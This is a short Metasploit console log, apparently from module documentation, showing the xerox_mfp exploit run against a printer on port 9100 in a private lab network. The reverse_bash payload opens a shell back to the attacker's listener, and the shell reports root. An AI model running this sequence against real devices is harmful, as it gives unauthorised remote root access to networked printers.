 msf exploit(xerox_mfp) > show options
Module options (exploit/unix/misc/xerox_mfp):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.2.200 yes The target address
RPORT 9100 yes The target port
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.39 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(xerox_mfp) > run
[*] Started reverse handler on 192.168.2.39:4444
[*] 192.168.2.200:9100 - Sending print job...
[*] Command shell session 1 opened (192.168.2.39:4444 -> 192.168.2.200:57689)
whoami
root
pwd
/opt/nc/dlms/xerox